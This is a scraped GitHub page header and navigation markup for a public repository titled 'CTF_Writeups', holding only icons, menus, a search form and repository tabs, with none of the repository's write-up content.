<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="225327304" data-scoped-search-url="/AshishKumar4/CTF_Writeups/search" data-owner-scoped-search-url="/users/AshishKumar4/search" data-unscoped-search-url="/search" data-turbo="false" action="/AshishKumar4/CTF_Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="hg8lyJbFB4gwM3syO1dDzgge05o+fzRrNoNYzU/G5IEPqKycShJMYCnb/Q7Qb4oUjwaei+SbHK0JGymeSDLo+g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> AshishKumar4 </span> <span>/</span> CTF_Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
